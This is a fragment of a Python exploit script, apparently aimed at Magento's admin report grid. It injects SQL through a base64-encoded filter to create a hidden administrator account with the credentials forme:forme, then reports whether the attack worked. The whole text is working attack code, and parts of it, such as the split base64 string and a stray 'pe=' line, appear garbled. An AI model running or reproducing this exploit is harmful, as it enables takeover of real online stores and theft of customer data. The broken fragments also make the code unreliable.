 query = q.replace("\n", "").format(username="forme", password="forme")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
# e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded
pe=Adminhtml/report_search_grid output=getCsvFile}}
r = requests.post(target_url,
data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dy
PWdldENzdkZpbGV9fQ",
"filter": base64.b64encode(pfilter),
"forwarded": 1})
if r.ok:
print "WORKED"
print "Check {0}/admin with creds forme:forme".format(target)
else:
print "DID NOT WORK"